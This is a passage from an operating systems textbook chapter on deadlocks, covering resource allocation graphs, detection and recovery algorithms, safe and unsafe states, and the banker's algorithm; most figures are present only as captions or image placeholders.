
It is worth noting that each condition relates to a policy that a system can have or not have. Can a given resource be assigned to more than one process at once? Can a process hold a resource and ask for another? Can resources be preempted? Can circular waits exist? Later on we will see how deadlocks can be attacked by trying to negate some of these conditions.

### 6.2.2 Deadlock Modeling

Holt (1972) showed how these four conditions can be modeled using directed graphs. The graphs have two kinds of nodes: processes, shown as circles, and resources, shown as squares. A directed arc from a resource node (square) to a process node (circle) means that the resource has previously been requested by, granted to, and is currently held by that process. In Fig. 6-3(a), resource  $R$  is currently assigned to process  $A$ .

A directed arc from a process to a resource means that the process is currently blocked waiting for that resource. In Fig. 6-3(b), process  $B$  is waiting for resource  $S$ . In Fig. 6-3(c) we see a deadlock: process  $C$  is waiting for resource  $T$ , which is currently held by process  $D$ . Process  $D$  is not about to release resource  $T$  because it is waiting for resource  $U$ , held by  $C$ . Both processes will wait forever. A cycle in the graph means that there is a deadlock involving the processes and resources in the cycle (assuming that there is one resource of each kind). In this example, the cycle is  $C - T - D - U - C$ .

Now let us look at an example of how resource graphs can be used. Imagine that we have three processes,  $A$ ,  $B$ , and  $C$ , and three resources,  $R$ ,  $S$ , and  $T$ . The



**Figure 6-3.** Resource allocation graphs. (a) Holding a resource. (b) Requesting a resource. (c) Deadlock.

requests and releases of the three processes are given in Fig. 6-4(a)–(c). The operating system is free to run any unblocked process at any instant, so it could decide to run *A* until *A* finished all its work, then run *B* to completion, and finally run *C*.

This ordering does not lead to any deadlocks (because there is no competition for resources) but it also has no parallelism at all. In addition to requesting and releasing resources, processes compute and do I/O. When the processes are run sequentially, there is no possibility that while one process is waiting for I/O, another can use the CPU. Thus, running the processes strictly sequentially may not be optimal. On the other hand, if none of the processes does any I/O at all, shortest job first is better than round robin, so under some circumstances running all processes sequentially may be the best way.


Let us now suppose that the processes do both I/O and computing, so that round robin is a reasonable scheduling algorithm. The resource requests might occur in the order of Fig. 6-4(d). If these six requests are carried out in that order, the six resulting resource graphs are as shown in Fig. 6-4(e)–(j). After request 4 has been made, *A* blocks waiting for *S*, as shown in Fig. 6-4(h). In the next two steps *B* and *C* also block, ultimately leading to a cycle and the deadlock of Fig. 6-4(j).

However, as we have already mentioned, the operating system is not required to run the processes in any special order. In particular, if granting a particular request might lead to deadlock, the operating system can simply suspend the process without granting the request (i.e., just not schedule the process) until it is safe. In Fig. 6-4, if the operating system knew about the impending deadlock, it could suspend *B* instead of granting it *S*. By running only *A* and *C*, we would get the requests and releases of Fig. 6-4(k) instead of Fig. 6-4(d). This sequence leads to the resource graphs of Fig. 6-4(l)–(q), which do not lead to deadlock.

After step (q), process *B* can be granted *S* because *A* is finished and *C* has everything it needs. Even if *B* blocks when requesting *T*, no deadlock can occur. *B* will just wait until *C* is finished.

Later in this chapter we will study a detailed algorithm for making allocation decisions that do not lead to deadlock. For the moment, the point to understand is that resource graphs are a tool that lets us see if a given request/release sequence





**Figure 6-4.** An example of how deadlock occurs and how it can be avoided.

leads to deadlock. We just carry out the requests and releases step by step, and after every step we check the graph to see if it contains any cycles. If so, we have a deadlock; if not, there is no deadlock. Although our treatment of resource graphs has been for the case of a single resource of each type, resource graphs can also be generalized to handle multiple resources of the same type (Holt, 1972).

In general, four strategies are used for dealing with deadlocks.

1. Just ignore the problem. Maybe if you ignore it, it will ignore you.
2. Detection and recovery. Let them occur, detect them, and take action.
3. Dynamic avoidance by careful resource allocation.
4. Prevention, by structurally negating one of the four conditions.

In the next four sections, we will examine each of these methods in turn.

### 6.3 THE OSTRICH ALGORITHM

The simplest approach is the ostrich algorithm: stick your head in the sand and pretend there is no problem.<sup>†</sup> People react to this strategy in different ways. Mathematicians find it unacceptable and say that deadlocks must be prevented at all costs. Engineers ask how often the problem is expected, how often the system crashes for other reasons, and how serious a deadlock is. If deadlocks occur on the average once every five years, but system crashes due to hardware failures and operating system bugs occur once a week, most engineers would not be willing to pay a large penalty in performance or convenience to eliminate deadlocks.

To make this contrast more specific, consider an operating system that blocks the caller when an open system call on a physical device such as a Blu-ray driver or a printer cannot be carried out because the device is busy. Typically it is up to the device driver to decide what action to take under such circumstances. Blocking or returning an error code are two obvious possibilities. If one process successfully opens the Blu-ray drive and another successfully opens the printer and then each process tries to open the other one and blocks trying, we have a deadlock. Few current systems will detect this.

### 6.4 DEADLOCK DETECTION AND RECOVERY

A second technique is detection and recovery. When this technique is used, the system does not attempt to prevent deadlocks from occurring. Instead, it lets them occur, tries to detect when this happens, and then takes some action to

<sup>†</sup>Actually, this bit of folklore is nonsense. Ostriches can run at 60 km/hour and their kick is powerful enough to kill any lion with visions of a big chicken dinner, and lions know this.

recover after the fact. In this section we will look at some of the ways deadlocks can be detected and some of the ways recovery from them can be handled.

### 6.4.1 Deadlock Detection with One Resource of Each Type

Let us begin with the simplest case: there is only one resource of each type. Such a system might have one scanner, one Blu-ray recorder, one plotter, and one tape drive, but no more than one of each class of resource. In other words, we are excluding systems with two printers for the moment. We will treat them later, using a different method.

For such a system, we can construct a resource graph of the sort illustrated in Fig. 6-3. If this graph contains one or more cycles, a deadlock exists. Any process that is part of a cycle is deadlocked. If no cycles exist, the system is not deadlocked.


As an example of a system more complex than those we have looked at so far, consider a system with seven processes, *A* through *G*, and six resources, *R* through *W*. The state of which resources are currently owned and which ones are currently being requested is as follows:

1. Process *A* holds *R* and wants *S*.
2. Process *B* holds nothing but wants *T*.
3. Process *C* holds nothing but wants *S*.
4. Process *D* holds *U* and wants *S* and *T*.
5. Process *E* holds *T* and wants *V*.
6. Process *F* holds *W* and wants *S*.
7. Process *G* holds *V* and wants *U*.

The question is: “Is this system deadlocked, and if so, which processes are involved?”

To answer this question, we can construct the resource graph of Fig. 6-5(a). This graph contains one cycle, which can be seen by visual inspection. The cycle is shown in Fig. 6-5(b). From this cycle, we can see that processes *D*, *E*, and *G* are all deadlocked. Processes *A*, *C*, and *F* are not deadlocked because *S* can be allocated to any one of them, which then finishes and returns it. Then the other two can take it in turn and also complete. (Note that to make this example more interesting we have allowed processes, namely *D*, to ask for two resources at once.)

Although it is relatively simple to pick out the deadlocked processes by visual inspection from a simple graph, for use in actual systems we need a formal algorithm for detecting deadlocks. Many algorithms for detecting cycles in directed graphs are known. Below we will give a simple one that inspects a graph and terminates either when it has found a cycle or when it has shown that none exists. It



**Figure 6-5.** (a) A resource graph. (b) A cycle extracted from (a).

uses one dynamic data structure,  $L$ , a list of nodes, as well as a list of arcs. During the algorithm, to prevent repeated inspections, arcs will be marked to indicate that they have already been inspected,

The algorithm operates by carrying out the following steps as specified:

1. For each node,  $N$ , in the graph, perform the following five steps with  $N$  as the starting node.
2. Initialize  $L$  to the empty list, and designate all the arcs as unmarked.
3. Add the current node to the end of  $L$  and check to see if the node now appears in  $L$  two times. If it does, the graph contains a cycle (listed in  $L$ ) and the algorithm terminates.
4. From the given node, see if there are any unmarked outgoing arcs. If so, go to step 5; if not, go to step 6.
5. Pick an unmarked outgoing arc at random and mark it. Then follow it to the new current node and go to step 3.
6. If this node is the initial node, the graph does not contain any cycles and the algorithm terminates. Otherwise, we have now reached a dead end. Remove it and go back to the previous node, that is, the one that was current just before this one, make that one the current node, and go to step 3.

What this algorithm does is take each node, in turn, as the root of what it hopes will be a tree, and do a depth-first search on it. If it ever comes back to a node it has already encountered, then it has found a cycle. If it exhausts all the arcs from any given node, it backtracks to the previous node. If it backtracks to the root and cannot go further, the subgraph reachable from the current node does not contain

any cycles. If this property holds for all nodes, the entire graph is cycle free, so the system is not deadlocked.

To see how the algorithm works in practice, let us use it on the graph of Fig. 6-5(a). The order of processing the nodes is arbitrary, so let us just inspect them from left to right, top to bottom, first running the algorithm starting at  $R$ , then successively  $A$ ,  $B$ ,  $C$ ,  $S$ ,  $D$ ,  $T$ ,  $E$ ,  $F$ , and so forth. If we hit a cycle, the algorithm stops.

We start at  $R$  and initialize  $L$  to the empty list. Then we add  $R$  to the list and move to the only possibility,  $A$ , and add it to  $L$ , giving  $L = [R, A]$ . From  $A$  we go to  $S$ , giving  $L = [R, A, S]$ .  $S$  has no outgoing arcs, so it is a dead end, forcing us to backtrack to  $A$ . Since  $A$  has no unmarked outgoing arcs, we backtrack to  $R$ , completing our inspection of  $R$ .

Now we restart the algorithm starting at  $A$ , resetting  $L$  to the empty list. This search, too, quickly stops, so we start again at  $B$ . From  $B$  we continue to follow outgoing arcs until we get to  $D$ , at which time  $L = [B, T, E, V, G, U, D]$ . Now we must make a (random) choice. If we pick  $S$  we come to a dead end and backtrack to  $D$ . The second time we pick  $T$  and update  $L$  to be  $[B, T, E, V, G, U, D, T]$ , at which point we discover the cycle and stop the algorithm.

This algorithm is far from optimal. For a better one, see Even (1979). Nevertheless, it demonstrates that an algorithm for deadlock detection exists.

## 6.4.2 Deadlock Detection with Multiple Resources of Each Type


When multiple copies of some of the resources exist, a different approach is needed to detect deadlocks. We will now present a matrix-based algorithm for detecting deadlock among  $n$  processes,  $P_1$  through  $P_n$ . Let the number of resource classes be  $m$ , with  $E_1$  resources of class 1,  $E_2$  resources of class 2, and generally,  $E_i$  resources of class  $i$  ( $1 \leq i \leq m$ ).  $E$  is the **existing resource vector**. It gives the total number of instances of each resource in existence. For example, if class 1 is tape drives, then  $E_1 = 2$  means the system has two tape drives.

At any instant, some of the resources are assigned and are not available. Let  $A$  be the **available resource vector**, with  $A_i$  giving the number of instances of resource  $i$  that are currently available (i.e., unassigned). If both of our two tape drives are assigned,  $A_1$  will be 0.

Now we need two arrays,  $C$ , the **current allocation matrix**, and  $R$ , the **request matrix**. The  $i$ th row of  $C$  tells how many instances of each resource class  $P_i$  currently holds. Thus,  $C_{ij}$  is the number of instances of resource  $j$  that are held by process  $i$ . Similarly,  $R_{ij}$  is the number of instances of resource  $j$  that  $P_i$  wants. These four data structures are shown in Fig. 6-6.

An important invariant holds for these four data structures. In particular, every resource is either allocated or is available. This observation means that

$$\sum_{i=1}^n C_{ij} + A_j = E_j$$



**Figure 6-6.** The four data structures needed by the deadlock detection algorithm.

In other words, if we add up all the instances of the resource  $j$  that have been allocated and to this add all the instances that are available, the result is the number of instances of that resource class that exist.

The deadlock detection algorithm is based on comparing vectors. Let us define the relation  $A \leq B$  on two vectors  $A$  and  $B$  to mean that each element of  $A$  is less than or equal to the corresponding element of  $B$ . Mathematically,  $A \leq B$  holds if and only if  $A_i \leq B_i$  for  $1 \leq i \leq m$ .

Each process is initially said to be unmarked. As the algorithm progresses, processes will be marked, indicating that they are able to complete and are thus not deadlocked. When the algorithm terminates, any unmarked processes are known to be deadlocked. This algorithm assumes a worst-case scenario: all processes keep all acquired resources until they exit.

The deadlock detection algorithm can now be given as follows.


1. Look for an unmarked process,  $P_i$ , for which the  $i$ th row of  $R$  is less than or equal to  $A$ .
2. If such a process is found, add the  $i$ th row of  $C$  to  $A$ , mark the process, and go back to step 1.
3. If no such process exists, the algorithm terminates.

When the algorithm finishes, all the unmarked processes, if any, are deadlocked.

What the algorithm is doing in step 1 is looking for a process that can be run to completion. Such a process is characterized as having resource demands that can be met by the currently available resources. The selected process is then run until it finishes, at which time it returns the resources it is holding to the pool of available resources. It is then marked as completed. If all the processes are ultimately able to run to completion, none of them are deadlocked. If some of them can never

finish, they are deadlocked. Although the algorithm is nondeterministic (because it may run the processes in any feasible order), the result is always the same.

As an example of how the deadlock detection algorithm works, see Fig. 6-7. Here we have three processes and four resource classes, which we have arbitrarily labeled tape drives, plotters, scanners, and Blu-ray drives. Process 1 has one scanner. Process 2 has two tape drives and a Blu-ray drive. Process 3 has a plotter and two scanners. Each process needs additional resources, as shown by the  $R$  matrix.



**Figure 6-7.** An example for the deadlock detection algorithm.

To run the deadlock detection algorithm, we look for a process whose resource request can be satisfied. The first one cannot be satisfied because there is no Blu-ray drive available. The second cannot be satisfied either, because there is no scanner free. Fortunately, the third one can be satisfied, so process 3 runs and eventually returns all its resources, giving

$$A = (2 \ 2 \ 2 \ 0)$$

At this point process 2 can run and return its resources, giving

$$A = (4 \ 2 \ 2 \ 1)$$

Now the remaining process can run. There is no deadlock in the system.

Now consider a minor variation of the situation of Fig. 6-7. Suppose that process 3 needs a Blu-ray drive as well as the two tape drives and the plotter. None of the requests can be satisfied, so the entire system will eventually be deadlocked. Even if we give process 3 its two tape drives and one plotter, the system deadlocks when it requests the Blu-ray drive.

Now that we know how to detect deadlocks (at least with static resource requests known in advance), the question of when to look for them comes up. One possibility is to check every time a resource request is made. This is certain to detect them as early as possible, but it is potentially expensive in terms of CPU time. An alternative strategy is to check every  $k$  minutes, or perhaps only when the CPU utilization has dropped below some threshold. The reason for considering the CPU utilization is that if enough processes are deadlocked, there will be few runnable processes, and the CPU will often be idle.

### 6.4.3 Recovery from Deadlock

Suppose that our deadlock detection algorithm has succeeded and detected a deadlock. What next? Some way is needed to recover and get the system going again. In this section we will discuss various ways of recovering from deadlock. None of them are especially attractive, however.

#### Recovery through Preemption

In some cases it may be possible to temporarily take a resource away from its current owner and give it to another process. In many cases, manual intervention may be required, especially in batch-processing operating systems running on mainframes.

For example, to take a laser printer away from its owner, the operator can collect all the sheets already printed and put them in a pile. Then the process can be suspended (marked as not runnable). At this point the printer can be assigned to another process. When that process finishes, the pile of printed sheets can be put back in the printer's output tray and the original process restarted.

The ability to take a resource away from a process, have another process use it, and then give it back without the process noticing it is highly dependent on the nature of the resource. Recovering this way is frequently difficult or impossible. Choosing the process to suspend depends largely on which ones have resources that can easily be taken back.

#### Recovery through Rollback

If the system designers and machine operators know that deadlocks are likely, they can arrange to have processes **checkpointed** periodically. Checkpointing a process means that its state is written to a file so that it can be restarted later. The checkpoint contains not only the memory image, but also the resource state, in other words, which resources are currently assigned to the process. To be most effective, new checkpoints should not overwrite old ones but should be written to new files, so as the process executes, a whole sequence accumulates.

When a deadlock is detected, it is easy to see which resources are needed. To do the recovery, a process that owns a needed resource is rolled back to a point in time before it acquired that resource by starting at one of its earlier checkpoints. All the work done since the checkpoint is lost (e.g., output printed since the checkpoint must be discarded, since it will be printed again). In effect, the process is reset to an earlier moment when it did not have the resource, which is now assigned to one of the deadlocked processes. If the restarted process tries to acquire the resource again, it will have to wait until it becomes available.



## Recovery through Killing Processes

The crudest but simplest way to break a deadlock is to kill one or more processes. One possibility is to kill a process in the cycle. With a little luck, the other processes will be able to continue. If this does not help, it can be repeated until the cycle is broken.

Alternatively, a process not in the cycle can be chosen as the victim in order to release its resources. In this approach, the process to be killed is carefully chosen because it is holding resources that some process in the cycle needs. For example, one process might hold a printer and want a plotter, with another process holding a plotter and wanting a printer. These two are deadlocked. A third process may hold another identical printer and another identical plotter and be happily running. Killing the third process will release these resources and break the deadlock involving the first two.

Where possible, it is best to kill a process that can be rerun from the beginning with no ill effects. For example, a compilation can always be rerun because all it does is read a source file and produce an object file. If it is killed partway through, the first run has no influence on the second run.

On the other hand, a process that updates a database cannot always be run a second time safely. If the process adds 1 to some field of a table in the database, running it once, killing it, and then running it again will add 2 to the field, which is incorrect.

## 6.5 DEADLOCK AVOIDANCE

In the discussion of deadlock detection, we tacitly assumed that when a process asks for resources, it asks for them all at once (the  $R$  matrix of Fig. 6-6). In most systems, however, resources are requested one at a time. The system must be able to decide whether granting a resource is safe or not and make the allocation only when it is safe. Thus, the question arises: Is there an algorithm that can always avoid deadlock by making the right choice all the time? The answer is a qualified yes—we can avoid deadlocks, but only if certain information is available in advance. In this section we examine ways to avoid deadlock by careful resource allocation.

### 6.5.1 Resource Trajectories

The main algorithms for deadlock avoidance are based on the concept of safe states. Before describing them, we will make a slight digression to look at the concept of safety in a graphic and easy-to-understand way. Although the graphical approach does not translate directly into a usable algorithm, it gives a good intuitive feel for the nature of the problem.

In Fig. 6-8 we see a model for dealing with two processes and two resources, for example, a printer and a plotter. The horizontal axis represents the number of instructions executed by process A. The vertical axis represents the number of instructions executed by process B. At  $I_1$  A requests a printer; at  $I_2$  it needs a plotter. The printer and plotter are released at  $I_3$  and  $I_4$ , respectively. Process B needs the plotter from  $I_5$  to  $I_7$  and the printer from  $I_6$  to  $I_8$ .




Figure 6-8. Two process resource trajectories.

Every point in the diagram represents a joint state of the two processes. Initially, the state is at  $p$ , with neither process having executed any instructions. If the scheduler chooses to run A first, we get to the point  $q$ , in which A has executed some number of instructions, but B has executed none. At point  $q$  the trajectory becomes vertical, indicating that the scheduler has chosen to run B. With a single processor, all paths must be horizontal or vertical, never diagonal. Furthermore, motion is always to the north or east, never to the south or west (because processes cannot run backward in time, of course).

When A crosses the  $I_1$  line on the path from  $r$  to  $s$ , it requests and is granted the printer. When B reaches point  $t$ , it requests the plotter.

The regions that are shaded are especially interesting. The region with lines slanting from southwest to northeast represents both processes having the printer. The mutual exclusion rule makes it impossible to enter this region. Similarly, the region shaded the other way represents both processes having the plotter and is equally impossible.

If the system ever enters the box bounded by  $I_1$  and  $I_2$  on the sides and  $I_5$  and  $I_6$  top and bottom, it will eventually deadlock when it gets to the intersection of  $I_2$  and  $I_6$ . At this point, A is requesting the plotter and B is requesting the printer, and both are already assigned. The entire box is unsafe and must not be entered. At

point  $t$  the only safe thing to do is run process  $A$  until it gets to  $I_4$ . Beyond that, any trajectory to  $u$  will do.

The important thing to see here is that at point  $t$ ,  $B$  is requesting a resource. The system must decide whether to grant it or not. If the grant is made, the system will enter an unsafe region and eventually deadlock. To avoid the deadlock,  $B$  should be suspended until  $A$  has requested and released the plotter.

### 6.5.2 Safe and Unsafe States

The deadlock avoidance algorithms that we will study use the information of Fig. 6-6. At any instant of time, there is a current state consisting of  $E$ ,  $A$ ,  $C$ , and  $R$ . A state is said to be **safe** if there is some scheduling order in which every process can run to completion even if all of them suddenly request their maximum number of resources immediately. It is easiest to illustrate this concept by an example using one resource. In Fig. 6-9(a) we have a state in which  $A$  has three instances of the resource but may need as many as nine eventually.  $B$  currently has two and may need four altogether, later. Similarly,  $C$  also has two but may need an additional five. A total of 10 instances of the resource exist, so with seven resources already allocated, three there are still free.


Has Max			Has Max			Has Max			Has Max			Has Max		
A	3	9	A	3	9	A	3	9	A	3	9	A	3	9
B	2	4	B	4	4	B	0	–	B	0	–	B	0	–
C	2	7	C	2	7	C	2	7	C	7	7	C	0	–
Free: 3			Free: 1			Free: 5			Free: 0			Free: 7		
(a)			(b)			(c)			(d)			(e)		

**Figure 6-9.** Demonstration that the state in (a) is safe.

The state of Fig. 6-9(a) is safe because there exists a sequence of allocations that allows all processes to complete. Namely, the scheduler can simply run  $B$  exclusively, until it asks for and gets two more instances of the resource, leading to the state of Fig. 6-9(b). When  $B$  completes, we get the state of Fig. 6-9(c). Then the scheduler can run  $C$ , leading eventually to Fig. 6-9(d). When  $C$  completes, we get Fig. 6-9(e). Now  $A$  can get the six instances of the resource it needs and also complete. Thus, the state of Fig. 6-9(a) is safe because the system, by careful scheduling, can avoid deadlock.

Now suppose we have the initial state shown in Fig. 6-10(a), but this time  $A$  requests and gets another resource, giving Fig. 6-10(b). Can we find a sequence that is guaranteed to work? Let us try. The scheduler could run  $B$  until it asked for all its resources, as shown in Fig. 6-10(c).

Eventually,  $B$  completes and we get the state of Fig. 6-10(d). At this point we are stuck. We only have four instances of the resource free, and each of the active



**Figure 6-10.** Demonstration that the state in (b) is not safe.

processes needs five. There is no sequence that guarantees completion. Thus, the allocation decision that moved the system from Fig. 6-10(a) to Fig. 6-10(b) went from a safe to an unsafe state. Running A or C next starting at Fig. 6-10(b) does not work either. In retrospect, A’s request should not have been granted.


It is worth noting that an unsafe state is not a deadlocked state. Starting at Fig. 6-10(b), the system can run for a while. In fact, one process can even complete. Furthermore, it is possible that A might release a resource before asking for any more, allowing C to complete and avoiding deadlock altogether. Thus, the difference between a safe state and an unsafe state is that from a safe state the system can *guarantee* that all processes will finish; from an unsafe state, no such guarantee can be given.

### 6.5.3 The Banker’s Algorithm for a Single Resource

A scheduling algorithm that can avoid deadlocks is due to Dijkstra (1965); it is known as the **banker’s algorithm** and is an extension of the deadlock detection algorithm given in Sec. 3.4.1. It is modeled on the way a small-town banker might deal with a group of customers to whom he has granted lines of credit. (Years ago, banks did not lend money unless they knew they could be repaid.) What the algorithm does is check to see if granting the request leads to an unsafe state. If so, the request is denied. If granting the request leads to a safe state, it is carried out. In Fig. 6-11(a) we see four customers, A, B, C, and D, each of whom has been granted a certain number of credit units (e.g., 1 unit is 1K dollars). The banker knows that not all customers will need their maximum credit immediately, so he has reserved only 10 units rather than 22 to service them. (In this analogy, customers are processes, units are, say, tape drives, and the banker is the operating system.)

The customers go about their respective businesses, making loan requests from time to time (i.e., asking for resources). At a certain moment, the situation is as shown in Fig. 6-11(b). This state is safe because with two units left, the banker can delay any requests except C’s, thus letting C finish and release all four of his resources. With four units in hand, the banker can let either D or B have the necessary units, and so on.

Consider what would happen if a request from B for one more unit were granted in Fig. 6-11(b). We would have situation Fig. 6-11(c), which is unsafe. If all




**Figure 6-11.** Three resource allocation states: (a) Safe. (b) Safe. (c) Unsafe.

the customers suddenly asked for their maximum loans, the banker could not satisfy any of them, and we would have a deadlock. An unsafe state does not *have* to lead to deadlock, since a customer might not need the entire credit line available, but the banker cannot count on this behavior.

The banker’s algorithm considers each request as it occurs, seeing whether granting it leads to a safe state. If it does, the request is granted; otherwise, it is postponed until later. To see if a state is safe, the banker checks to see if he has enough resources to satisfy some customer. If so, those loans are assumed to be repaid, and the customer now closest to the limit is checked, and so on. If all loans can eventually be repaid, the state is safe and the initial request can be granted.

### 6.5.4 The Banker’s Algorithm for Multiple Resources

The banker’s algorithm can be generalized to handle multiple resources. Figure 6-12 shows how it works.



